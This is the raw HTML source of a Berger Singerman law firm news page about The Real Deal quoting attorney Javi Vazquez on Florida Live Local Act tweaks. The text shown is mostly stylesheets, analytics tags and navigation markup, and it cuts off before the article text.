

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act
body_size: 6060
content:


	
                    
	

  

  
  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>The Real Deal Quotes Javi Vazquez in, &quot;“Beneficial to Developers”: Florida Legislature Approves Tweaks to Live Local Act&quot; Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="The Real Deal Quotes Javi Vazquez in, &quot;“Beneficial to Developers”: Florida Legislature Approves Tweaks to Live Local Act&quot; Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act#blogposting",
    "url": "https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act",
    "headline": "The Real Deal Quotes Javi Vazquez in, \"“Beneficial to Developers”: Florida Legislature Approves Tweaks to Live Local Act\"",
    "alternativeHeadline": "",
    "image": [
        "https://bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [],
    "publisher": {
        "@type": "Organization",
        "@id": "https://bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2024-02-28T00:00:00-05:00",
    "dateModified": "2024-02-29T08:49:13-05:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://bergersingerman.com/news-insights/the-real-deal-quotes-javi-vazquez-in-beneficial-to-developers-florida-legislature-approves-tweaks-to-live-local-act"
    },
    "keywords": [],
    "description": "",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
